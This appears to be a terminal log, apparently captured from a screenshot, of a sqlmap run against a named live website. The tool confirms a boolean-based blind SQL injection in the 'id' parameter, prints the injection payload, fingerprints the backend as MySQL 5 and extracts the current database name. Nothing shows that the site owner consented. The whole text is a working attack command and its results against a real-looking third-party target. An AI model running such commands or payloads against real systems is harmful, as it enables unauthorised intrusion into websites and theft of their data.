 H@H-PC ~
$ sqlmap -u http://club.v2.net.cn/masterteam/show.php?id=10 --current-db
{1.0-dev-nongit-20150209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 10:37:20
    662 [main] python2.7 13780 child_info_fork::abort: address space needed by 'cygncursesw-10.dll' (0x450000)
 is already occupied
[10:37:21] [INFO] resuming back-end DBMS 'mysql'
[10:37:21] [INFO] testing connection to the target URL
[10:37:22] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 8464=8464
---
[10:37:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[10:37:22] [INFO] fetching current database
[10:37:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[10:37:22] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://club.v2.net.cn:80/masterteam/index.php'. Do you want to follow? [Y/n] n
reg
current database:    'reg'
[10:37:32] [INFO] fetched data logged to text files under '/home/H/.sqlmap/output/club.v2.net.cn'
[*] shutting down at 10:37:32